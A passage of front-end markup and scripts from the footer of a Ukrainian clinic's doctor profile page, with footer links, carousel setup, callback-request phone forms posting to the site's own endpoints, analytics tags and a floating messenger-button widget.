100%;max-width: 100%;} .shield__footers_module_block__wrapper__col-3 {flex: 0 0 50%;max-width: 50%;} .shield__footers_module_block__wrapper__left > br{display:none;} .shield__footers_module_block__wrapper__left > button{margin-right:0.2em;} .shield__footers_module_block__wrapper__col-10 {flex: 0 0 100%;max-width: 100%;} .shield__footers_module_block__wrapper__top.shield__footers_module_block__wrapper__mb-3{margin-bottom: .2em!important;} } .shield__footers_inactive{display: none;} /* #top-requests .shield__footers_module_block__wrapper__row { max-height: 120px; overflow: auto; } */</style><script>if(typeof jQuery=="undefined"){ var headTag=document.getElementsByTagName("head")[0]; var jqTag=document.createElement('script'); jqTag.type="text/javascript"; jqTag.src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"; jqTag.onload=function(){ $.noConflict(); jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }; headTag.appendChild(jqTag); } else { jQuery(document).ready(function($){ if ($('.container.shield__footers_module_block__wrapper').length != 0 && typeof window.footers_block_move_to_js != 'undefined' && window.footers_block_move_to_js != ""){ $('#' + window.footers_block_move_to_js).replaceWith($('.container.shield__footers_module_block__wrapper')); } $('[switch-block]').unbind('click'); $('body') .on('click', '.shield__footers_module_block__wrapper__card-header[data-target]', function(){ $('' + $(this).data('target')).toggleClass('show'); }) .on('click', '[switch-block]', function(){ $('[switch-block].shield__footers_module_block__wrapper__btn-success').removeClass('shield__footers_module_block__wrapper__btn-success').addClass('shield__footers_module_block__wrapper__btn-light'); $(this).removeClass('shield__footers_module_block__wrapper__btn-light').addClass('shield__footers_module_block__wrapper__btn-success'); if ($(this).attr('target') == '#top-categories'){ if ($(this).data('custom-switch')){ $('[block-target]#top-categories span:not([city-info])').hide(); $('[city-info]').show(); } else { $('[city-info]').hide(); $('[block-target]#top-categories span:not([city-info])').show(); } } $('[block-target]').hide(); $('[block-target]'+$(this).attr('target')).show(); }); }); }</script><footer>
    <style>
        .popup_button a {
            text-decoration: underline;
            font-size: 14px;
        }
    </style>
	<div class="footer_bottom">
		<div class="footer_bottom-wrap fw">
            <div class="footer_bottom-group fw">
            <div class="footer_item">
                            <a href="https://oberig.ua/akreditaciinii-sertifikat">Акредитаційний сертифікат</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/politika-konfidenciinosti">Політика конфіденційності</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/licenziya">Ліцензія</a>
                    </div>
            <div class="footer_item">
                            <a href="https://oberig.ua/kontakty"><span class="__cf_email__" data-cfemail="86b3b4b7b5b6b6b5c6e9e4e3f4efe1a8f3e7">[email&#160;protected]</span></a>
                    </div>
<div class="footer_item"><a href="https://oberig.ua/sitemap">Карта сайту</a></div>
        
</div>
		    
            <div class="footer_item">
                <div class="popup_button">
                <a href="javascript:void(0);" data-cb-form-open>
                     
                        Замовити дзвінок
                                    
                </a>
				</div>
                <p>&copy; 2008-2026. Усі права захищені та належать Універсальній клініці «Оберiг».</p>
			</div>
					</div>
	</div>

    <div class="footer_mobile fw">
            <a href="https://oberig.ua/likari" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/doctor.svg" width="12" height="14" class="lozad" alt="Гребінь Микола Іванович">
            Лікарі
        </a>
                <a href="https://oberig.ua/otdeleniya" class="footer_mobile-item">
            <img data-src="https://oberig.ua/img/icons/medicine.svg" width="13" height="14" class="lozad" alt="Гребінь Микола Іванович">
            Відділення
        </a>
        <div class="footer_mobile-item js-open-popup" data-popup="phones-popup">
        <img data-src="/img/icons/mob-close.svg" width="14" height="14" class="mob-close-popup lozad" alt="Close">
        <div class="toggle-block">
            <img data-src="https://oberig.ua/img/icons/phone.svg" width="13" height="14" class="lozad" alt="Гребінь Микола Іванович">
            Телефони
        </div>
    </div>
</div>
</footer>
    <!-- Swiper JS -->
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <!-- Inputmask -->
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery.inputmask/3.3.4/jquery.inputmask.bundle.min.js"></script>
    <script>
        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".mySwiper", {
                slidesPerView: 4, // Кол-во карточек на экране
                spaceBetween: 10, // Расстояние между карточками
                loop: true, // Зацикливание
                navigation: {
                    nextEl: ".swiper-button-next",
                    prevEl: ".swiper-button-prev",
                },
                breakpoints: {
                    1024: { slidesPerView: 4 }, 
                    768: { slidesPerView: 3 }, 
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2},
                },
            });
        });

        document.addEventListener("DOMContentLoaded", function () {
            new Swiper(".articleSwiper", {
                slidesPerView: 4,
                spaceBetween: 10,
                loop: true,
                breakpoints: {
                    1024: { slidesPerView: 4 },
                    768: { slidesPerView: 3 },
                    480: { slidesPerView: 2 },
                    375: { slidesPerView: 2 },
                },
            });
        });

    </script>            </div>
        </div>
    </div>



    <!-- popup get consult -->
    <style>
.cf-overlay {
	position: fixed;
	top: 0; left: 0;
	width: 100%; height: 100%;
	background: rgba(0, 0, 0, 0.6);
	display: flex;
	justify-content: center;
	align-items: center;
	z-index: 1000;
}

.cf-popup {
	background: #fff;
	width: 90%;
	max-width: 800px;
	position: relative;
}

.cf-close {
	position: absolute;
	top: 10px;
	right: 10px;
	background: transparent;
	border: none;
	font-size: 30px;
	cursor: pointer;
}

.cf-content {
	display: flex;
	gap: 20px;
	flex-direction: row;
}

.cf-image {
	flex: 1 1 40%;
	background: #f0f0f0;
	min-height: 200px;
}

.cf-form {
	display: flex;
	flex-direction: column;
	padding: 20px;
	gap: 10px;
	justify-content: center;
}
#cf-form {
	display: flex;
	flex-direction: column;
	gap: 10px;
}
.cf-form-title{
	font-size: 20px;

}
.cf-form-subtitle {
	font-size: 14px;
	color: #878282;
}
.cf-form-group {
	display: flex;
	flex-direction: column;
	gap: 5px;
	width: 100%;
}


.cf-form-group input,
.cf-form-group textarea {
	padding: 8px;
	border: 1px solid #ccc;
	border-radius: 4px;
}

.cf-form textarea {
	resize: vertical;
	min-height: 100px;
}

.cf-submit-btn {
	padding: 10px;
	background: #74c48c;
	color: #fff;
	border: none;
	border-radius: 4px;
	cursor: pointer;
	font-size: 14px;
}
#cf-error-phone {
	display: none;
	padding: 5px 0;
	font-size: 12px;
	color: red;
}
.cf-image img {
	object-fit: cover;
	width: 100%;
	height: 100%;
}

@media (max-width: 600px) {
	.cf-image{
		display: none;
	}
	.cf-form-title {
		font-size: 18px;
	}
	.cf-form-subtitle {
		font-size: 12px;
	}
}

.success_box {
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	min-height: 250px;
    width: 100%;
    gap: 10px;
}
</style>



<div id="cf-overlay" class="cf-overlay" style="display: none;">
	<div class="cf-popup">
		<button class="cf-close" style="color:black">&times;</button>
		<div class="cf-content" id="cf-content">
			<div class="cf-image">
				<img src="https://oberig.ua/images/specialist_form.webp" alt="Зображення для форми">
			</div>
			<div class="cf-form">

				<div class="cf-form-title">Потрібна консультація лікаря?</div>
				<div class="cf-form-subtitle">Вкажіть номер телефону і ми Вам зателефонуємо</div>

				<form id="cf-form" method="post">
					<div class="cf-form-group">
						<input type="text" placeholder="Номер телефону *" id="cf-phone">
						<div class="error_input" id="cf-error-phone"></div>
					</div>
					<button class="cf-submit-btn">Надіслати</button>
				</form>
			</div>
		</div>
	</div>
</div>


<script>
	window.callbackGetConsult = "https://oberig.ua/callback-get-consult";
	document.addEventListener('DOMContentLoaded', function () {
	    const phoneInput = document.getElementById('cf-phone');

	    const im = new Inputmask("+380 99 999 99 99", {
	        placeholder: "_",
	        showMaskOnHover: false
	    });

	    im.mask(phoneInput);
	});

	document.addEventListener('DOMContentLoaded', () => {
		const overlay = document.getElementById('cf-overlay');
		const closeBtn = overlay.querySelector('.cf-close');
		const formCF = document.getElementById('cf-form');
		const url = window.location.href;

		if (localStorage.getItem('cf-form-closed') === '1' || localStorage.getItem('cf-form-sent') === '1') {
			return;
		}

		setTimeout(() => {
			overlay.style.display = 'flex';
		}, 45000);

		closeBtn.addEventListener('click', () => {
			overlay.style.display = 'none';
			localStorage.setItem('cf-form-closed', '1'); 
		});

		formCF.addEventListener('submit', function (e) {
			e.preventDefault();

			const phone = document.getElementById('cf-phone');
			const phoneRaw = phone.inputmask.unmaskedvalue();
			const phoneData = phoneRaw ? '+380' + phoneRaw : null;
			const phoneInputError = document.getElementById('cf-error-phone');

			phone.style.border = '1px solid #ccc';
			phoneInputError.style.display = 'none';

			fetch(window.callbackGetConsult, {
				method: 'POST',
				headers: {
					'Content-Type': 'application/json',
					'Accept': 'application/json',
					'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content
				},
				body: JSON.stringify({ phone: phoneData, url })
			})
			.then(async res => {
				const json = await res.json();
				if (json.success) {
					const content = document.getElementById('cf-content');
					content.innerHTML = `<div class="success_box">${json.success_text}</div>`;
					localStorage.setItem('cf-form-sent', '1');
				} else if (json.errors) {
					if (json.errors.phone) {
						phone.style.border = '1px solid red';
						phoneInputError.style.display = 'block';
						phoneInputError.textContent = json.errors.phone;
					}
					console.log(json.errors);
				}
			})
			.catch(() => {
				console.log('Fetch error');
			});
		});
	});
</script>    

    <div class="modal-mask call-for-help" data-modal="phones-popup">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Зателефонувати!</span>
                <div class="map_info-btn" id="modal-footer">
                    <a href="tel:3003" class="btn btn-red">
                        <p class="size white mr-7">
                            <i class="fa fa-phone"></i>
                        </p>
                        <p>3003 невідкладна допомога</p>
                    </a>
                    <a href="tel:+380445213003" class="btn btn-green" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                        <p class="size white mr-7">
                            <i class="fa fa-phone" aria-hidden="true"></i>
                        </p>
                        <span>+38 (044) 521-30-03 Call-центр</span>
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="modal-mask callback-response" data-modal="callback-response">
    <div class="modal-wrapper">
        <div class="modal-container">
            <div class="modal-header">
                <div class="modal-default-button js-close-popup"></div>
            </div>
            <div class="modal-body">
                <span class="modal-text">Дякуємо!</span>
                <div class="map_info-btn" id="modal-footer">
                    <p>Найближчим часом з Вами зв’яжеться менеджер</p>
                </div>
            </div>
        </div>
    </div>
</div>
    <div class="cb-form-modal" id="cb-form-modal" style="display: none;">
    <style>
        .success{
            min-height: 200px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            gap: 10px;
        }
        @media (max-width: 600px) {
            .cb-form-content {
                margin: 20px;
            }
        }
    </style>
    <form class="cb-form-content" method="post" id="cb-form">
        <input type="hidden" name="_token" value="kGx4qmzx9LiHCm7EPsHEIimogpemvxYf4ahbdcJu">        <span class="cb-form-close" id="cb-form-close">&times;</span>

        <h2 class="cb-form-title">
            Замовити дзвінок
        </h2>

        <label for="cb-form-name" class="cb-form-label">
           Ваше ім&#039;я
        </label>
        <input type="text" id="cb-form-name" name="name" class="cb-form-input" 
               placeholder="Ім&#039;я">

        <label for="cb-form-phone" class="cb-form-label">
            Номер телефону<span style="color: red">*</span>
        </label>
        <input type="text" id="cb-form-phone" name="phone" class="cb-form-input" 
               placeholder="+380">

        <div id="cb-form-phone-error" class="cb-form-error" style="display: none;"></div>


        <button class="cb-form-submit" type="submit">
            Надіслати
        </button>
    </form>

    <script>
    window.callbackPopupUrl = "https://oberig.ua/callback-popup";
    document.addEventListener('DOMContentLoaded', function () {
        const phoneInput = document.getElementById('cb-form-phone');

        const im = new Inputmask("+380 99 999 99 99", {
            placeholder: "_",
            showMaskOnHover: false
        });

        im.mask(phoneInput);
    });


    document.addEventListener('DOMContentLoaded', function () {

        const modal = document.getElementById('cb-form-modal');
        const closeBtn = document.getElementById('cb-form-close');
        
        const form = document.getElementById('cb-form');

        const url = window.location.href;

        window.dataLayer = window.dataLayer || [];

        document.querySelectorAll('[data-cb-form-open]').forEach(el => {
            el.addEventListener('click', () => modal.style.display = 'flex');
        });

        closeBtn.addEventListener('click', () => {
            modal.style.display = 'none';
        });


        form.addEventListener('submit', function (e) {
            e.preventDefault();
            
            const name = document.getElementById('cb-form-name').value;
            const phone = document.getElementById('cb-form-phone');
            const phoneRaw = phone.inputmask.unmaskedvalue();
            const phoneData = phoneRaw ? '+380' + phoneRaw : null;;
            const errorPhone = document.getElementById('cb-form-phone-error');

            errorPhone.style.display = 'none';
            phone.style.border = '1px solid #ccc';

            fetch(window.callbackPopupUrl, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                    'Accept': 'application/json',
                    'X-CSRF-TOKEN': document.querySelector('meta[name="csrf-token"]').content,
                },
                body: JSON.stringify({ name, phone: phoneData, url})
            })
            .then(async res => {
                const json = await res.json();

                if (json.success) {
                    console.log(json);
                    
                    const closeBtn = form.querySelector('.cb-form-close');

                    form.innerHTML = '';

                    form.appendChild(closeBtn);

                    // Додаємо текст подяки
                    form.insertAdjacentHTML('beforeend', `<div class="success">${json.success_text}</div>`);


                    dataLayer.push({
                        'event': 'zamovyty_dzvinok_iLion',
                        'address.first_name': name,
                        'phone_number': phoneData,
                    });

                   
                } else if (json.errors) {
                    if (json.errors.phone) {
                        phone.style.border = '1px solid red';
                        errorPhone.style.display = 'block';
                        errorPhone.textContent = json.errors.phone;
                    }
                    console.log(json.errors);
                }

            })
            .catch(() => {
                console.log('Fetch error');
            });
        });
    });
    </script>
</div>
    
    
    <script> window.site_key = "6Lfs8IEqAAAAAPSXFt44qZ0H-wS5k8m8nrXIw7KE"; document.addEventListener("DOMContentLoaded", function () { if ( checkIE() == true ) { document.getElementById('ie-block').classList.add('show'); } else { const el = document.getElementById('ie-block'); if (el) el.remove(); } }); function checkIE() { var ua = window.navigator.userAgent; var msie = ua.indexOf("MSIE "); if (msie > 0 || !!navigator.userAgent.match(/Trident.*rv\:11\./)) { return true; } return false; } </script>    <script src="https://cdn.jsdelivr.net/npm/inputmask@5.0.8/dist/inputmask.min.js"></script>
    <script src="https://oberig.ua/js/translations_ua"></script>
    <script src="/js/script-all.js?id=33570b98b2eb7eec096c"></script>
    <script src="/js/async-scripts.js?id=d436fcda61442ad69448" defer></script>
    
     
    

            <script src="/js/form.js?id=f2b7cc74f82557898a2f"></script>
    
    
    
        <!-- body-tag-scripts-start -->
    <script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 854881543;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>



    <!-- body-tag-scripts-end -->
    

<script>
            (function () {
                var FROM = "/storage/editor/fotos/";
                var TO   = "/storage/editor/fotosWEBP/";

                function toWebp(url) {
                    if (!url || url.indexOf(FROM) === -1) return url;
                    return url
                        .replace(FROM, TO)
                        .replace(/\.(jpg|jpeg|png)(\.webp)?$/i, ".webp");
                }

                function processImg(img) {
                    ["src", "data-src"].forEach(function(attr) {
                        if (!img.hasAttribute(attr)) return;
                        var val = img.getAttribute(attr);
                        if (!val) return;

                     
                        if (val === "/img/blog/948x664/article-image.png") {
                            img.setAttribute(attr, "/img/blog/948x664/article-image.webp");
                            return;
                        }

                        if (val.indexOf(FROM) === -1) return;
                        img.setAttribute(attr, toWebp(val));
                    });
                }

                function scan(root) {
                    (root || document).querySelectorAll("img").forEach(processImg);
                }

                document.addEventListener("DOMContentLoaded", function () {
                    scan(document);
                });

                var observer = new MutationObserver(function(mutations) {
                    mutations.forEach(function(m) {
                        m.addedNodes.forEach(function(node) {
                            if (node.nodeType !== 1) return;
                            if (node.tagName === "IMG") {
                                processImg(node);
                            } else {
                                scan(node);
                            }
                        });
                    });
                });

                observer.observe(document.body, {
                    childList: true,
                    subtree: true
                });
            })();
        </script><!--ss_category_name:Гребінь Микола Іванович--><!--URI:'//oberig.ua/doctor/grebin-mikola-ivanovic-208'--><!--{seo_shield_out_buffer}--><!-- think_on --><!-- BUTTON START -->
    <div id="social_class" style="position: fixed; bottom: 30px; right: 30px; isolation: isolate; z-index: 100;">
      <div
        id="oberigButtonsList-listWrapper"
        style="position: absolute;left: 0;bottom: 40px;z-index: -1;width: 80px;height: 260px;max-height: 0px;overflow: hidden;transition: max-height 0.2s ease-out;"
      >
        <div style="box-sizing: border-box; width: 100%">
          <div
            style="padding: 10px 10px 40px;box-sizing: border-box;width: 100%;background-color: #fff;border-radius: 40px 40px 0 0;"
          >
          <!-- telegram-link -->
            <a
              id="oberigButtonsList-telegramLink"
              href="https://t.me/oberigua_bot"
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 0C22.0453 0 14.4094 3.16266 8.78906 8.78672C3.16295 14.413 0.00155845 22.0433 0 30C0 37.9533 3.16406 45.5892 8.78906 51.2133C14.4094 56.8373 22.0453 60 30 60C37.9547 60 45.5906 56.8373 51.2109 51.2133C56.8359 45.5892 60 37.9533 60 30C60 22.0467 56.8359 14.4108 51.2109 8.78672C45.5906 3.16266 37.9547 0 30 0Z" fill="url(#paint0_linear_1_156)"/>
                <path d="M13.5796 29.6831C22.3265 25.8731 28.1577 23.3611 31.0734 22.1475C39.4077 18.682 41.1374 18.0802 42.2671 18.0598C42.5155 18.0558 43.0687 18.1172 43.4296 18.409C43.7296 18.6551 43.814 18.9879 43.8562 19.2216C43.8937 19.455 43.9452 19.987 43.903 20.4024C43.453 25.1461 41.4984 36.6577 40.5046 41.971C40.0874 44.2191 39.2577 44.9728 38.4562 45.0464C36.7124 45.2067 35.3905 43.8952 33.703 42.7894C31.064 41.0583 29.5734 39.9811 27.0093 38.2922C24.0468 36.3403 25.9687 35.2674 27.6562 33.5142C28.0968 33.0553 35.7749 26.0733 35.9202 25.44C35.939 25.3608 35.9577 25.0655 35.7796 24.9099C35.6062 24.7538 35.3484 24.8072 35.1609 24.8494C34.8937 24.9094 30.6796 27.6975 22.5046 33.2133C21.3093 34.0355 20.2265 34.4363 19.2515 34.4152C18.1827 34.3922 16.1202 33.8095 14.5874 33.3117C12.7124 32.701 11.2171 32.378 11.3484 31.3406C11.414 30.8006 12.1593 30.248 13.5796 29.6831Z" fill="white"/>
                <defs>
                <linearGradient id="paint0_linear_1_156" x1="3000" y1="0" x2="3000" y2="6000" gradientUnits="userSpaceOnUse">
                <stop stop-color="#2AABEE"/>
                <stop offset="1" stop-color="#229ED9"/>
                </linearGradient>
                </defs>
              </svg>                
            </a>
            <!-- viber-link -->
            <a
              id="oberigButtonsList-viberLink"
              href="https://click.pulse.is/public/s/OTE3MjM=/p/MTEzNDg2/l/dmliZXI6Ly9wYT9jaGF0VVJJPW9iZXJpZ3VhX2JvdA=="
              target="_blank"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#6F3FAA"/>
                <path d="M43.9402 15.5055C42.9987 14.6829 39.1879 12.0606 30.6914 12.0255C30.6914 12.0255 20.6751 11.456 15.7967 15.7024C13.0832 18.2755 12.1268 22.0508 12.023 26.726C11.9192 31.4012 11.7932 40.161 20.6974 42.5373H20.7048L20.6974 46.1649C20.6974 46.1649 20.6381 47.6343 21.6612 47.9296C22.8919 48.2951 23.6185 47.1773 24.7973 45.9751C25.4423 45.3143 26.332 44.3441 27.0067 43.6059C33.101 44.091 37.7792 42.9802 38.313 42.8185C39.5438 42.4388 46.5055 41.5952 47.6324 32.8354C48.8038 23.7943 47.069 18.0856 43.9402 15.5055ZM44.9708 32.1745C44.0144 39.4861 38.3723 39.9501 37.3344 40.2665C36.8895 40.4 32.7748 41.3702 27.6072 41.0539C27.6072 41.0539 23.7519 45.4619 22.5509 46.6078C22.1579 46.9804 21.7279 46.9453 21.7353 46.2071C21.7353 45.722 21.765 40.1821 21.765 40.1821C21.7576 40.1821 21.7576 40.1821 21.765 40.1821C14.2176 38.1995 14.6624 30.7403 14.7439 26.8385C14.8255 22.9366 15.604 19.7378 17.9023 17.5865C22.0319 14.0362 30.5358 14.5634 30.5358 14.5634C37.7199 14.5916 41.16 16.6444 41.9607 17.3334C44.6075 19.4847 45.9569 24.6309 44.9708 32.1745ZM34.6653 26.494C34.695 27.0986 33.7386 27.1408 33.7089 26.5361C33.6274 24.9895 32.8637 24.2372 31.292 24.1529C30.6544 24.1177 30.7137 23.2108 31.3439 23.2459C33.4124 23.3514 34.5615 24.4762 34.6653 26.494ZM36.1704 27.2884C36.2445 24.3075 34.2798 21.9734 30.5506 21.7133C29.9204 21.6711 29.9871 20.7642 30.6173 20.8064C34.9174 21.1017 37.2083 23.9068 37.1268 27.3095C37.1194 27.9141 36.1556 27.886 36.1704 27.2884ZM39.655 28.2305C39.6624 28.8351 38.6986 28.8421 38.6986 28.2375C38.6541 22.5077 34.6283 19.3863 29.7425 19.3511C29.1123 19.3441 29.1123 18.4442 29.7425 18.4442C35.2066 18.4793 39.6031 22.0578 39.655 28.2305ZM38.8172 35.1273V35.1413C38.0165 36.4771 36.5188 37.9535 34.9767 37.4824L34.9619 37.4613C33.3976 37.0465 29.7128 35.2468 27.3848 33.4892C26.1837 32.5893 25.0865 31.5277 24.2413 30.5083C23.4776 29.6014 22.7066 28.5257 21.9578 27.2322C20.3786 24.5255 20.0301 23.3162 20.0301 23.3162C19.5334 21.8539 21.0829 20.4338 22.499 19.6745H22.5138C23.1959 19.3371 23.8483 19.4495 24.2858 19.9487C24.2858 19.9487 25.2051 20.9892 25.598 21.5024C25.9687 21.9805 26.4655 22.7468 26.725 23.1756C27.1772 23.9419 26.8955 24.7223 26.4506 25.0457L25.561 25.7206C25.1087 26.0651 25.168 26.7049 25.168 26.7049C25.168 26.7049 26.4877 31.4363 31.418 32.6315C31.418 32.6315 32.0927 32.6877 32.456 32.2589L33.1677 31.4152C33.5088 30.9934 34.3317 30.7262 35.1398 31.1551C36.2297 31.7386 37.6161 32.6455 38.5354 33.4681C39.0544 33.8688 39.1731 34.4805 38.8172 35.1273Z" fill="white"/>
              </svg>                
            </a>
            <!-- callback-popup-button -->
            <button
              id="oberigButtonsList-widgetButton"
              style="display: block;width: 60px;height: 60px;border-radius: 50%;overflow: hidden;margin-bottom: 10px;border: none;background-color: transparent;padding: 0;cursor: pointer;transition: box-shadow 0.2s ease-out;"
              >
              <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M30 60C46.5685 60 60 46.5685 60 30C60 13.4315 46.5685 0 30 0C13.4315 0 0 13.4315 0 30C0 46.5685 13.4315 60 30 60Z" fill="#39B54A"/>
                <path d="M36.5279 26.1222C35.913 25.9001 35.3359 25.5435 34.8431 25.0507L33.6402 23.8478C32.8345 23.0421 32.8345 21.7358 33.6402 20.9301L39.966 14.6043C40.7717 13.7986 42.0779 13.7986 42.8836 14.6043L44.0866 15.8072C44.8021 16.5227 45.2313 17.4157 45.3762 18.3444L45.3771 18.3442C46.8552 25.582 39.8431 33.324 35.4699 37.6971C31.0968 42.0703 25.642 46.7951 18.4042 45.317L18.4045 45.3162C17.4757 45.1713 16.5828 44.7421 15.8673 44.0265L14.6813 42.9569C13.8042 42.1658 13.7691 40.8013 14.6043 39.9661L20.9262 33.6442C21.7026 32.8676 22.9513 32.8355 23.7667 33.571L25.1107 34.7832C25.6036 35.2759 25.9601 35.8531 26.1822 36.4679C27.4501 35.5406 28.9661 34.134 30.4363 32.6637C31.9066 31.1935 35.6005 27.3901 36.5279 26.1222Z" fill="white"/>
              </svg>                             
            </button>
          </div>
        </div>
      </div>
      <!-- open/close button -->
      <button
        id="oberigButtonsList-initButton"
        style="display: block;width: 80px;height: 80px;background-color: #fff;border: none;cursor: pointer;border-radius: 50%;position: relative;padding: 0;transition: box-shadow 0.2s ease-out;"
      >
        <svg width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path d="M33.0678 34.2585L32.5218 34.8345C32.5218 34.8345 31.2221 36.2014 27.6759 32.468C24.1297 28.7346 25.4294 27.3677 25.4294 27.3677L25.7738 27.0041C26.6211 26.1112 26.7015 24.6784 25.961 23.6319L24.449 21.4922C23.5321 20.1961 21.762 20.0257 20.712 21.131L18.8291 23.1123C18.3094 23.6607 17.9614 24.3699 18.0034 25.1584C18.1114 27.1745 18.9731 31.5103 23.7781 36.571C28.8748 41.9353 33.657 42.1489 35.6119 41.9557C36.2312 41.8957 36.7688 41.5608 37.202 41.1048L38.9061 39.3095C40.0582 38.0975 39.7342 36.0213 38.2605 35.1741L35.9684 33.854C35.0011 33.2984 33.8239 33.4616 33.0678 34.2573V34.2585Z" fill="white"/>
          <path d="M36.0007 30.0006C37.3056 30.0004 38.5748 29.5748 39.6161 28.7884C40.6573 28.002 41.4138 26.8976 41.7709 25.6425C42.1281 24.3875 42.0663 23.0502 41.5951 21.8334C41.1239 20.6166 40.2688 19.5866 39.1596 18.8994C38.0503 18.2123 36.7473 17.9054 35.4479 18.0254C34.1486 18.1454 32.9238 18.6857 31.9591 19.5644C30.9945 20.4431 30.3425 21.6123 30.1021 22.8948C29.8617 24.1773 30.0459 25.5032 30.6268 26.6717C30.7367 26.8838 30.7653 27.1288 30.7072 27.3605L30.3496 28.6962C30.3142 28.8284 30.3142 28.9676 30.3497 29.0999C30.3851 29.2321 30.4547 29.3527 30.5516 29.4495C30.6484 29.5463 30.7689 29.6159 30.9012 29.6514C31.0334 29.6868 31.1726 29.6868 31.3049 29.6514L32.6405 29.2938C32.8723 29.2358 33.1172 29.2644 33.3294 29.3742C34.1592 29.7874 35.0737 30.0018 36.0007 30.0006Z" fill="white"/>
          <circle cx="33" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="36" cy="24" r="1" fill="#3AB54B"/>
          <circle cx="39" cy="24" r="1" fill="#3AB54B"/>
        </svg>
        <svg id="oberigButtonsList-initButtonOpenedIcon" width="60" height="60" viewBox="0 0 60 60" fill="none" xmlns="http://www.w3.org/2000/svg" style="display: block;position: absolute;top: 10px;left: 10px;opacity: 0;">
          <circle cx="30" cy="30" r="30" fill="#3AB54B"/>
          <path fill-rule="evenodd" clip-rule="evenodd" d="M18.659 18.659C19.5377 17.7803 20.9623 17.7803 21.841 18.659L30 26.818L38.159 18.659C39.0377 17.7803 40.4623 17.7803 41.341 18.659C42.2197 19.5377 42.2197 20.9623 41.341 21.841L33.182 30L41.341 38.159C42.2197 39.0377 42.2197 40.4623 41.341 41.341C40.4623 42.2197 39.0377 42.2197 38.159 41.341L30 33.182L21.841 41.341C20.9623 42.2197 19.5377 42.2197 18.659 41.341C17.7803 40.4623 17.7803 39.0377 18.659 38.159L26.818 30L18.659 21.841C17.7803 20.9623 17.7803 19.5377 18.659 18.659Z" fill="white"/>
        </svg>          
      </button>

      <style>
        /* HOVERS */
        #oberigButtonsList-initButton:hover,
        #oberigButtonsList-widgetButton:hover,
        #oberigButtonsList-viberLink:hover,
        #oberigButtonsList-telegramLink:hover{
          box-shadow: -2px 2px 6px 2px rgba(0,0,0,.2);
        }
        @media only screen and (max-width: 767px) {
          #social_class {
            bottom: 80px !important;
            right: 20px !important;
          }
        }
      </style>

      <script>
        (function () {
          const initButton = document.querySelector("#oberigButtonsList-initButton");
          const listWrapper = document.querySelector("#oberigButtonsList-listWrapper");
          const newWidgetButton = document.querySelector("#oberigButtonsList-widgetButton");
          const openedIcon = document.querySelector("#oberigButtonsList-initButtonOpenedIcon");
  
          function hideOldWidget(){
            const oldWidget = document.querySelector("#areon_chat_web_widget_loaded")
            if(oldWidget){
              oldWidget.style.opacity = '0';
              oldWidget.style.pointerEvents = 'none'
            } else {
              setTimeout(() => {
                hideOldWidget()
              }, 500);
            }
          }
          function openList(){
            listWrapper.classList.add("open");
            listWrapper.style.maxHeight = "260px";
            openedIcon.style.opacity = '1'
          }
          function closeList(){
            listWrapper.classList.remove("open");
            listWrapper.style.maxHeight = "0px";
            openedIcon.style.opacity = '0'
          }
  
          initButton.onclick = () => {
            if (listWrapper.classList.contains("open")) {
             closeList()
            } else {
              openList()
            }
          };
          newWidgetButton.onclick = () => {
            const oldWidgetButton = document.querySelector("#areon_chat_web_widget_loaded a")
            if(oldWidgetButton){
              oldWidgetButton.click()
            }
          }
          hideOldWidget()
